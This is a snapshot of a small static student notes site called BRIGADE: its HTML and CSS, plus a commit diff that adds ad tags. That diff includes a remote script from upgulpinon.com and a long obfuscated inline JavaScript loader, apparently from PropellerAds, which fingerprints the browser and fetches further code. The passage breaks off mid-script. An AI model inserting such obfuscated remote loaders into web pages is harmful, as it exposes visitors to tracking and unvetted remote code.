
==== index.html @ 6050d119 "improved ux/ui for showing at expo" ====
<!DOCTYPE html>

<html lang="en" dir="ltr">
  <head>
        <!-- Global site tag (gtag.js) - Google Analytics -->
       <script async src="https://www.googletagmanager.com/gtag/js?id=G-4V4CGRL9WL"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
             function gtag(){dataLayer.push(arguments);}
               gtag('js', new Date());

               gtag('config', 'G-4V4CGRL9WL');
            </script>


            <!-- For adsense  -->
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1054429944630337" crossorigin="anonymous"></script>

    <meta charset="utf-8">
    <link href="https://fonts.googleapis.com/css2?family=Nunito:ital,wght@1,600&family=Permanent+Marker&display=swap" rel="stylesheet">
    <title>BRIGADE</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="./style.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css"/>
  </head>
  <body>
    <div id="preloader"></div>

  
    <nav>
      <input type="checkbox" id="check">
      <label for="check" class="checkbtn">
        <i class="fas fa-bars"></i>
      </label>
      <label class="logo">BRIGADE</label>
      <ul>
        <li><a class="active" href="./index.html">Home</a></li>
        <li><a href="https://kitsbrigade.herokuapp.com/admin/" target="_blank">login</a></li>
        <li><a href="./architecture.html">architecture</a></li>
        
        <li><a href="./About.html">About</a></li>
      
      </ul>
    </nav>

    <main class="main away-from-navbar"  >
    


      <div class="quote move-away-fromscreen" >
    
        <div  class="quote-text">
          <p>For kits students. </P>
            <P style="margin-left: 5%;">-By kits students</p>
                
                </div>
        


         
                  <div class="btnMain  move-away-fromscreen" >
                    <button class="btn3d">
                      <a href="./notes.html" style="color: blue;"> NOTES</a>
                    </button>
                  </div>
           
      </div>
    </main>

  </body>
</html>
---- style.css ----
* {
  padding: 0;
  margin: 0;
  text-decoration: none;
  list-style: none;
  box-sizing: border-box;
}

a {
  text-decoration: none;
  color: pink;
}
body{
  background-color: black;
  color: white;
  font-family: 'Nunito', sans-serif;
}
nav{
  background: #000000;
  height: 80px;
  width: 100%;
  border: 1px solid black;
  position: fixed; 
  border: 2px solid white;
  z-index: 1;
}
label.logo{
  color: rgb(255, 255, 255);
  font-size: 35px;
  line-height: 80px;
  padding: 0 100px;
  font-weight: bold;
}
nav ul{
  float: right;
  margin-right: 20px;
}
nav ul li{
  display: inline-block;
  line-height: 80px;
  margin: 0 5px;
}
nav ul li a{
  color:rgb(255, 255, 255);
  font-size: 17px;
  padding: 7px 13px;
  border-radius: 3px;
  text-transform: uppercase;
}
  nav ul li a.active,a:hover{
  background: #1b9bff;
  transition: .5s;
}
.checkbtn{
  font-size: 30px;
  color: rgb(255, 255, 255);
  float: right;
  line-height: 80px;
  margin-right: 40px;
  cursor: pointer;
  display: none;
}
#check{
  display: none;
}


.loader {
  display: inline-block;
  position: relative;
  width: 80px;
  height: 80px;
}
.loader:after {
  content: " ";
  display: block;
  border-radius: 50%;
  width: 0;
  height: 0;
  margin: 8px;
  box-sizing: border-box;
  border: 5rem solid #d9cf1f;
  border-color: #d9cf1f transparent #d9cf1f transparent;
  animation: lds-hourglass 1.2s infinite;
}
@keyframes lds-hourglass {
  0% {
    transform: rotate(0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  50% {
    transform: rotate(900deg);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  100% {
    transform: rotate(1800deg);
  }
}



/* Safari */
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}



#main_area {
display: grid;
grid-template-columns: auto auto ;
}

#main_area div {
border: 1px solid rgb(0, 60, 255);
border-radius: 5px;
padding: 1rem;
margin: 1rem;
text-align: center;
text-transform: uppercase;
cursor:pointer;
}


.move-away-fromscreen{
margin-left: 1rem;
}

.text-center {
text-align: center;
}

.text-bigger {
  font-size: 2rem;
}


.box-link {
border: 1px solid blue;
padding: 1rem;
border-radius: 5px;
width: 80%;
}


.quote {
  margin: 1rem;
  margin-top: 5rem;
  margin-left: 5rem;
}

.main {
   display: flex;
  justify-content: center;
  align-items: center;
}

#img-logo {
  margin: 1rem;
}

.remove_anchor_hover:hover {
 background: white;
}


.quote-text {
  text-transform: uppercase;
  padding: 15px;
  
}
@media (max-width: 858px){
  label.logo{
    font-size: 30px;
    padding-left: 50px;
  }

  nav ul li a{
    font-size: 16px;
  }
}

.text-content {
  padding:1rem ;
}

.text-content p {
  padding: 5px;

}
.away-from-navbar {
  padding-top: 5rem;
}



/* for mobile */
@media (max-width: 858px){
  .checkbtn{
    display: block;
  }
  #main_area {
    display: flex;
    flex-direction: column;
    
    }
 nav  ul{
    position: fixed;
    width: 100%;
    height: 100vh;
    background:#050505;
    top: 80px;
    left: -100%;
    text-align: center;
    transition: all .5s;
 
  }


  nav ul li{
    display: block;
    margin: 50px 0;
    line-height: 30px;
  }
  nav ul li a{
    font-size: 20px;
  }

  #check:checked ~ ul{
    left: 0;
  }
  .main {
  flex-direction: column;
  }

  #img-logo {
    margin: 5px;
  }
  .quote {
    
    
    margin-left: 0rem;
  
  }

}

#nav-in-notes a ,span:nth-child(odd) {
  
  text-transform: uppercase;
  color: blue;
  cursor:pointer;
}


#notes_nav_area span:hover{
  background-color: white;
}







.btnMain {
  /* overflow: hidden; */
  z-index: 5;
  transition: cubic-bezier(0.83, -0.01, 0.23, 1.01);
  animation: float 2s ease-in-out infinite;
}

.btn3d {
  font-family: Arial, Helvetica, sans-serif;
  font-size: 2em;
  border: none;
  background-color: yellow;
  padding: 30px 80px 30px 80px;
  transform-style: preserve-3d;
  transform: perspective(800px) rotateX(40deg);
  z-index: 3;
  color: black;
}

.btn3d::before {
  overflow: hidden;
  content: " ";
  position: absolute;
  top: 100%;
  left: 0%;
  width: 100%;
  height: 30%;
  background-color: #d9cf1f;
  z-index: 2;
  transform-origin: 0% 0%;
  transform: rotateX(-100deg);
  background-blend-mode: soft-light;
}

.btn3d,
.btn3d::before {
  background-image: linear-gradient(
    90deg,
    transparent 40px,
    white 40px,
    white 100px,
    transparent 10px,
    transparent 120px,
    white 120px,
    white 140px,
    transparent 140px,
    transparent 300px
  );
  background-position: 0px 0px;
  animation: shine 5s infinite;
}

@keyframes shine {
  0% {
    background-position: -150px 0px;
  }
  /* 50%{
        background-position: 250px 0px;
    } */
  100% {
    background-position: 416px 0px;
  }
}

@keyframes float {
  0% {
    transform: translatey(-10px);
    /* margin-bottom: 0px; */
  }
  50% {
    transform: translatey(0px);
    /* margin-bottom: 20px; */
  }
  100% {
    transform: translatey(-10px);
    /* margin-bottom: 00px; */
  }
}

.btn3d a:hover {
  background-color: yellow;
}

.backarrow a:hover {
  background-color: black;
}

==== commit ce3096d5: "added proppeller" ====
--- a/index.html
+++ b/index.html
@@ -2,6 +2,10 @@
 
 <html lang="en" dir="ltr">
   <head>
+    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9846385088017769"
+    crossorigin="anonymous"></script>
+ 
+   
         <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-4V4CGRL9WL"></script>
         <script>
@@ -16,6 +20,11 @@
             <!-- For adsense  -->
             <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1054429944630337" crossorigin="anonymous"></script>
 
+
+            <!-- propeller ads  -->
+            <meta name="propeller" content="37ddb024996ff6fc662d8d95e51b0440">
+            <script async="async" data-cfasync="false" src="//upgulpinon.com/1?z=5250613"></script>
+            <script data-cfasync="false" type="text/javascript">(function($,document){for($._Fa=$.BD;$._Fa<$.GA;$._Fa+=$.y){switch($._Fa){case $.Fn:!function(r){for($._E=$.BD;$._E<$.Ce;$._E+=$.y){switch($._E){case $.CA:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.y,$.Cj,!$.BD,$.Cg,r));},u.n=function(n){for($._C=$.BD;$._C<$.CA;$._C+=$.y){switch($._C){case $.y:return u.d(t,$.CJ,t),t;break;case $.BD:var t=n&&n[$.Cb]?function(){return n[$.Ch];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CE][$.CI][$.By](n,t);},u.p=$.Bt,u(u.s=$.Bw);break;case $.y:function u(n){for($._B=$.BD;$._B<$.Ce;$._B+=$.y){switch($._B){case $.CA:return r[n][$.By](t[$.Bv],t,t[$.Bv],u),t.l=!$.BD,t[$.Bv];break;case $.y:var t=e[n]=$.$($.CB,n,$.CD,!$.y,$.Bv,$.$());break;case $.BD:if(e[n])return e[n][$.Bv];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._i=$.BD;$._i<$.Ce;$._i+=$.y){switch($._i){case $.CA:t.e=5250615,t.a=5250614,t.v=5,t.w=1,t.h=15,t._=true,t.y=g[$.Jr](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.g=1,t.O='Ly96ZWdydW1zZS5uZXQvNS81MjUwNjE1',t.k=2,t.S=$.Ib*1658196967,t.A='VAM:i9MkN.&%',t.M='2qfbriha',t.P='9dq',t.T='lxunuogprzf',t.B='_bfdex',t.N='_pjxcg';break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Cr=$.BD;$._Cr<$.Ct;$._Cr+=$.y){switch($._Cr){case $.Ce:function d(){return s?[($.BD,e.G)(c.L[$.Dr],c[$.Gq][$.Dr]),($.BD,e.G)(c[$.Eq][$.Dr],c[$.Gq][$.Dr])][$.Bs]($.bq):($.BD,o.X)();}break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Dk]=function(){return $.Jm+f.e+$.bf;},t.I=function(){return $.Jv+f.e;},t.C=d,t.z=function(){for($._a=$.BD;$._a<$.CA;$._a+=$.y){switch($._a){case $.y:return s=!$.BD,n;break;case $.BD:var n=s;break;}}},t.R=function(){for($._Ci=$.BD;$._Ci<$.CA;$._Ci+=$.y){switch($._Ci){case $.y:n.id=i.F,window[$.JD](n,$.Jq);break;case $.BD:var n=$.$(),t=q(function(){($.BD,o.D)()&&(u(t),($.BD,a.H)([f.e,f.a],d()));},$.Jt);break;}}};break;case $.CA:var e=r($.Fk),o=r($.Ce),i=r($.Ct),c=r($.Fl),f=r($.BD),a=r($.Fm),s=!$.y;break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Bp=$.BD;$._Bp<$.Ce;$._Bp+=$.y){switch($._Bp){case $.CA:var e=[];break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Dl]=function(){return e;},t[$.Dm]=function(n){e[$.Bz](-$.y)[$.ak]()!==n&&e[$.ac](n);};break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._EH=$.BD;$._EH<$.Fr;$._EH+=$.y){switch($._EH){case $.Fq:function v(n,t){return n+(d[$.Dr]=$.au*d[$.Dr]%$.cA,d[$.Dr]%(t-n));}break;case $.CA:var c=r($.Fn),a=r($.y),s=r($.Ct);break;case $.Ce:function o(n){for($._Cb=$.BD;$._Cb<$.CA;$._Cb+=$.y){switch($._Cb){case $.y:return h[$.JB](n);break;case $.BD:if(h[$.JA](n)){for($._CE=$.BD;$._CE<$.CA;$._CE+=$.y){switch($._CE){case $.y:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Gr]);t<n[$.Gr];t++)r[t]=n[t];break;}}}break;}}}break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Dn]=void $.BD,t[$.Do]=function(n){return n[$.Gy]($.Bt)[$.bj](function(n,t){return(n<<$.Fq)-n+t[$.bE]($.BD)&$.cA;},$.BD);},t.X=function(){return[d[$.Bm],$.aA][$.Bs]($.bq);},t[$.Dp]=function(){for($._Cp=$.BD;$._Cp<$.CA;$._Cp+=$.y){switch($._Cp){case $.y:return[][$.ai](o(h(n)))[$.Jo](function(n){return t[f[$.Bm]()*t[$.Gr]|$.BD];})[$.Bs]($.Bt);break;case $.BD:var t=[][$.ai](o($.bl)),n=$.Ct+($.Gd*f[$.Bm]()|$.BD);break;}}},t.D=function(){return d[$.Ds];};break;case $.Fm:d[$.Bm]=$.Bt,d[$.Dq]=$.Bt,d[$.Dr]=$.Bt,d[$.Ds]=void $.BD,d[$.Dt]=null,function r(){for($._EA=$.BD;$._EA<$.Ct;$._EA+=$.y){switch($._EA){case $.Ce:window[$.B]($.Go,o);break;case $.y:var o=($.BD,c[$.EB])(d,s.F);break;case $.CA:var i=q(function(){if($.Bt!==d[$.Dr]){for($._Dw=$.BD;$._Dw<$.Ce;$._Dw+=$.y){switch($._Dw){case $.CA:d[$.Ds]=!$.BD,window[$.C]($.Go,o);break;case $.y:try{for($._Dk=$.BD;$._Dk<$.Ce;$._Dk+=$.y){switch($._Dk){case $.CA:d[$.Dt]+=t,p(function(){d[$.Dr]=$.Bt,r(),($.BD,a.R)();},t);break;case $.y:var n=$.Ff-new e()[$.dq](),t=$.Ff*($.Fz<n?n-$.Fz:n)*$.Ib;break;case $.BD:h(d[$.Dq])[$.dz]($.BD)[$.l](function(n){for($._Df=$.BD;$._Df<$.Ce;$._Df+=$.y){switch($._Df){case $.CA:h(t)[$.dz]($.BD)[$.l](function(n){d[$.Bm]+=k[$.o](v($.Cw,$.Cx));});break;case $.y:var t=v($.Fk,$.GH);break;case $.BD:d[$.Bm]=$.Bt;break;}}});break;}}}catch(n){($.BD,a.z)();}break;case $.BD:if(u(i),$.cd===d[$.Dr])return d[$.Ds]=!$.BD,void($.BD,a.z)();break;}}}},$.Jt);break;case $.BD:d[$.Ds]=!$.y;break;}}}();break;case $.Ct:var d=t[$.Dn]=$.$();break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Dh=$.BD;$._Dh<$.Fq;$._Dh+=$.y){switch($._Dh){case $.Ce:t.Y=f[$.Bm]()[$.Bu]($.Bx)[$.Bz]($.CA),t.F=f[$.Bm]()[$.Bu]($.Bx)[$.Bz]($.CA),t.U=f[$.Bm]()[$.Bu]($.Bx)[$.Bz]($.CA);break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t.U=t.F=t.Y=t.Z=t.$=void $.BD;break;case $.Ct:i&&(i[$.B](c,function n(r){i[$.C](c,n),[($.BD,u.J)(navigator[$.dC]),($.BD,u.K)(window[$.aw][$.t]),($.BD,u.Q)(new e()),($.BD,u.W)(window[$.bu][$.cC]),($.BD,u.V)(navigator[$.dJ]||navigator[$.eF])][$.l](function(t){for($._DB=$.BD;$._DB<$.CA;$._DB+=$.y){switch($._DB){case $.y:p(function(){for($._Cu=$.BD;$._Cu<$.CA;$._Cu+=$.y){switch($._Cu){case $.y:n.id=r[$.aq],n[$.Ig]=t,window[$.JD](n,$.Jq),($.BD,o[$.Dm])($.fe+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.GA*f[$.Bm](),$.GA);break;}}});}),i[$.B](a,function n(t){for($._Bm=$.BD;$._Bm<$.Fq;$._Bm+=$.y){switch($._Bm){case $.Ce:var e=window[$.bu][$.cC],u=new window[$.br]();break;case $.y:var r=$.$();break;case $.Ct:u[$.ax]($.bs,e),u[$.bi]=function(){r[$.Da]=u[$.dr](),window[$.JD](r,$.Jq);},u[$.Gp]=function(){r[$.Da]=$.cd,window[$.JD](r,$.Jq);},u[$.bg]();break;case $.CA:r.id=t[$.aq];break;case $.BD:i[$.C](a,n);break;}}}));break;case $.CA:var u=r($.Fo),o=r($.CA),i=$.Cr!=typeof document?document[$.a]:null,c=t.$=$.JI,a=t.Z=$.JJ;break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Ce;$._F+=$.y){switch($._F){case $.CA:t.nn=$.Hp,t.tn=$.Hq,t.rn=$.Hr,t.en=$.Hs,t.un=$.BD,t.in=$.y,t.cn=$.CA,t.fn=$.Ht;break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Er=$.BD;$._Er<$.Fk;$._Er+=$.y){switch($._Er){case $.Fr:v[$.l](function(n){for($._Cc=$.BD;$._Cc<$.Ct;$._Cc+=$.y){switch($._Cc){case $.Ce:try{n[s]=n[s]||[];}catch(n){}break;case $.y:var t=n[$.z][$.k][$.bh].fp;break;case $.CA:n[t]=n[t]||[];break;case $.BD:n[$.z][$.k][$.bh].fp||(n[$.z][$.k][$.bh].fp=f[$.Bm]()[$.Bu]($.Bx)[$.Bz]($.CA));break;}}});break;case $.Ce:d&&d[$.Gp]&&(e=d[$.Gp]);break;case $.Fq:function i(n,e){return n&&e?v[$.l](function(n){for($._Cv=$.BD;$._Cv<$.Ce;$._Cv+=$.y){switch($._Cv){case $.CA:try{n[s]=n[s][$.Gx](function(n){for($._Bu=$.BD;$._Bu<$.CA;$._Bu+=$.y){switch($._Bu){case $.y:return t||r;break;case $.BD:var t=n[$.az]!==n,r=n[$.bA]!==e;break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.Gx](function(n){for($._Bt=$.BD;$._Bt<$.CA;$._Bt+=$.y){switch($._Bt){case $.y:return t||r;break;case $.BD:var t=n[$.az]!==n,r=n[$.bA]!==e;break;}}});break;case $.BD:var t=n[$.z][$.k][$.bh].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._Eg=$.BD;$._Eg<$.Ce;$._Eg+=$.y){switch($._Eg){case $.CA:try{n[s]=n[s][$.Gx](function(n){for($._EG=$.BD;$._EG<$.CA;$._EG+=$.y){switch($._EG){case $.y:return t||r;break;case $.BD:var t=n[$.az]!==e[$.az],r=n[$.bA]!==e[$.bA];break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.Gx](function(n){for($._EC=$.BD;$._EC<$.CA;$._EC+=$.y){switch($._EC){case $.y:return t||r;break;case $.BD:var t=n[$.az]!==e[$.az],r=n[$.bA]!==e[$.bA];break;}}});break;case $.BD:var t=n[$.z][$.k][$.bh].fp;break;}}});}),u[$.l](function(n){window[n]=!$.y;}),u=[],l=[],null);}break;case $.CA:var s=$.Cs,d=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t.an=function(n,t,r){for($._Cn=$.BD;$._Cn<$.Ce;$._Cn+=$.y){switch($._Cn){case $.CA:try{for($._CG=$.BD;$._CG<$.CA;$._CG+=$.y){switch($._CG){case $.y:a[$.az]=n,a[$.Ey]=t,a[$.bA]=r,a[$.bB]=f?f[$.bB]:u,a[$.bC]=i,a[$.bD]=e,(a[$.bc]=o)&&o[$.cq]&&(a[$.cq]=o[$.cq]),l[$.ac](a),v[$.l](function(n){for($._Be=$.BD;$._Be<$.Ce;$._Be+=$.y){switch($._Be){case $.CA:try{n[s][$.ac](a);}catch(n){}break;case $.y:n[t][$.ac](a);break;case $.BD:var t=n[$.z][$.k][$.bh].fp||s;break;}}});break;case $.BD:var c=window[$.z][$.k][$.bh].fp||s,f=window[c][$.Gx](function(n){return n[$.bA]===r&&n[$.bB];})[$.cr](),a=$.$();break;}}}catch(n){}break;case $.y:try{i=d[$.i][$.Gy]($.JF)[$.CA];}catch(n){}break;case $.BD:var e=$.Ce<arguments[$.Gr]&&void $.BD!==arguments[$.Ce]?arguments[$.Ce]:$.BD,u=$.Ct<arguments[$.Gr]&&void $.BD!==arguments[$.Ct]?arguments[$.Ct]:$.BD,o=arguments[$.Fq],i=void $.BD;break;}}},t.sn=function(n){u[$.ac](n),window[n]=!$.BD;},t[$.Du]=i,t[$.Dv]=function(n,t){for($._Co=$.BD;$._Co<$.CA;$._Co+=$.y){switch($._Co){case $.y:return!$.y;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Gr];e++)if(r[e][$.bA]===t&&r[e][$.az]===n)return!$.BD;break;}}},t[$.Dw]=c,t[$.Dx]=function(){try{i(),e(),e=function(){};}catch(n){}},t.H=function(e,t){v[$.Jo](function(n){for($._CI=$.BD;$._CI<$.CA;$._CI+=$.y){switch($._CI){case $.y:return r[$.Gx](function(n){return-$.y<e[$.Jn](n[$.bA]);});break;case $.BD:var t=n[$.z][$.k][$.bh].fp||s,r=n[t]||[];break;}}})[$.bj](function(n,t){return n[$.ai](t);},[])[$.l](function(n){try{n[$.bc].sd(t);}catch(n){}});};break;case $.Fm:function c(){for($._EB=$.BD;$._EB<$.Ce;$._EB+=$.y){switch($._EB){case $.CA:return u;break;case $.y:try{for($._Dr=$.BD;$._Dr<$.CA;$._Dr+=$.y){switch($._Dr){case $.y:for(t=$.BD;t<v[$.Gr];t++)r(t);break;case $.BD:var r=function(n){for(var i=v[n][s]||[],t=function(o){$.BD<u[$.Gx](function(n){for($._Bn=$.BD;$._Bn<$.CA;$._Bn+=$.y){switch($._Bn){case $.y:return e&&u;break;case $.BD:var t=n[$.az],r=n[$.bA],e=t===i[o][$.az],u=r===i[o][$.bA];break;}}})[$.Gr]||u[$.ac](i[o]);},r=$.BD;r<i[$.Gr];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.z][$.k][$.bh].fp,i=v[n][t]||[],r=function(o){$.BD<u[$.Gx](function(n){for($._Bk=$.BD;$._Bk<$.CA;$._Bk+=$.y){switch($._Bk){case $.y:return e&&u;break;case $.BD:var t=n[$.az],r=n[$.bA],e=t===i[o][$.az],u=r===i[o][$.bA];break;}}})[$.Gr]||u[$.ac](i[o]);},e=$.BD;e<i[$.Gr];e++)r(e);},t=$.BD;t<v[$.Gr];t++)n(t);break;}}}break;case $.Ct:try{for(var o=v[$.Bz](-$.y)[$.ak]();o&&o!==o[$.Jx]&&o[$.Jx][$.aw][$.t];)v[$.ac](o[$.Jx]),o=o[$.Jx];}catch(n){}break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Dz=$.BD;$._Dz<$.Fn;$._Dz+=$.y){switch($._Dz){case $.Fr:function y(){for($._J=$.BD;$._J<$.CA;$._J+=$.y){switch($._J){case $.y:return n[$.m][$.s]=$.BB,n[$.m][$.t]=$.BB,n[$.m][$.v]=$.BD,n;break;case $.BD:var n=document[$.A]($.Br);break;}}}break;case $.Ce:function u(n){return n&&n[$.Cb]?n:$.$($.Ch,n);}break;case $.Fk:function i(){d&&o[$.l](function(n){return n(d);});}break;case $.Fq:function p(){for($._Dy=$.BD;$._Dy<$.CA;$._Dy+=$.y){switch($._Dy){case $.y:return $.Gt+d+$.JF+r+$.an;break;case $.BD:var n=[$.HB,$.Bq,$.HC,$.HD,$.HE,$.HF,$.HG,$.HH],e=[$.HI,$.HJ,$.Ha,$.Hb,$.Hc],t=[$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Hk,$.Hl,$.Hm,$.Hn,$.Ho],r=n[f[$.JC](f[$.Bm]()*n[$.Gr])][$.CC](new RegExp($.HB,$.CG),function(){for($._Cl=$.BD;$._Cl<$.CA;$._Cl+=$.y){switch($._Cl){case $.y:return t[n];break;case $.BD:var n=f[$.JC](f[$.Bm]()*t[$.Gr]);break;}}})[$.CC](new RegExp($.Bq,$.CG),function(){for($._Du=$.BD;$._Du<$.CA;$._Du+=$.y){switch($._Du){case $.y:return($.Bt+t+f[$.JC](f[$.Bm]()*r))[$.Bz](-$.y*t[$.Gr]);break;case $.BD:var n=f[$.JC](f[$.Bm]()*e[$.Gr]),t=e[n],r=f[$.es]($.GA,t[$.Gr]);break;}}});break;}}}break;case $.CA:var 